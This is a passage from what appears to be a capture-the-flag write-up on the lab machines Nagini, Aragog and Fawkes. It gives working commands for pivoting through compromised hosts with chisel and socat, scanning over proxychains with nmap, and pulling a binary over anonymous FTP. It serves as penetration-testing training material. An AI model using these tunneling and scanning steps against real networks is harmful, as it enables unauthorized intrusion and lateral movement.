


To continue pivoting between virtual networks and to be able to access the different assets from my attacking machine, it is necessary to configure a new tunnel with chisel and socat. First I am going to transfer chisel to the Nagini machine and run it in client mode to configure a SOCKS, then on the Aragog machine with socat I must control the traffic to redirect the communication coming from the Nagini machine to my attacking machine. Now I just have to modify again the proxychains.conf file to add the new socks5 proxy and switch from strict to dynamic chain mode. Now I can enumerate the ports that are open on the Fawkes asset with nmap or using threads and there are some very interesting ones like FTP and SSH.
Dynamic chain: the proxies used when routing requests changes dynamically and skips non-functional proxies.
Strict chain: all specified proxies are used in the order in which they are chained.
Attacker Machine
proxychains scp chisel root@10.10.0.129:/tmp/chisel
Nagini Host
chmod +x chisel
./chisel                  # :)
Attacker Machine
ssh root@192.168.1.8
Aragog Host
hostname
hostname -I
./socat TCP-LISTEN:7373,fork TCP:192.168.1.12:1234
Nagini Host
./chisel client 10.10.0.128:7373 R:7777:socks # :)
Attacker Machine
nvim /etc/proxychains.conf
proxychains nmap -sT -Pn --top-ports 500 --open -T5 -v -n 192.168.100.128 2>/dev/null         # [as root!]
seq 1 65535 | xargs -P 500 -I {} proxychains nmap -sT -Pn -p{} --open -T5 -v -n 192.168.100.128 2>/dev/null 2>&1 | grep 'tcp open'
#    --> 21,22,80,2222





It is always part of my methodology to start analyzing the HTTP protocol, in case it is available of course, so with FoxyProxy I create a new proxy to reach the Fawkes host. I can’t find much information about the technologies, except that the server is an Apache, so I’m going to investigate the FTP protocol. It allows me to log in as the anonymous user, but since I am accessing with a proxy I am going to perform the enumeration in passive mode to have a correct communication and file download. I find a file that by its name, seems to be related to a service, I download it and it is indeed a 32 bits executable.
proxychains ftp 192.168.100.128                   # :)
    /> help                                       # --> passive
    /> passive                                    # <-- Already enabled :)
    /> binary
    /> get server_hogwarts

ls -l
chmod +x server_hogwarts
file !$
./server_hogwarts                                 # ???




